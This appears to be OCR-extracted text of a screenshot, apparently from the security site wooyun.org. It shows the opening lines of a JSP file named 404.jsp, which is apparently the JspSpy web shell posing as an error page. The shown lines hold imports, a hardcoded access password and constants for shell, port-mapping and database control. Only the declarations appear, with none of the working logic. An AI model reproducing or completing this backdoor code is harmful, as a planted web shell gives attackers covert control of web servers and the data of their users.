 404.jsp
13 <%@page import="java.awt.*"%>
14 <%@page import="java.awt.image.*"%>
15 <%@page import="javax.imageio.*"%>
16 <%@page import="java.awt.datatransfer.DataFlavor"%>
17 <%@page import="java.util.prefs.Preferences"%>
18 <%!
19 /**
20 * by 0
21 * CY . I Love You.
22 */
23 private static final String PW = "5210.0"; //
24 private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
25 private static final String REQUEST_CHARSET = "ISO-8859-1";
26 private static final String PAGE_CHARSET = "UTF-8";
27 private static final String CURRENT_DIR = "currentdir";
28 private static final String MSG = "SHOWMSG";
29 private static final String PORT_MAP = "PMSA";
30 private static final String DBO = "DBO";
31 private static final String SHELL_ONLINE = "SHELL_ONLINE";
www.wooyun.org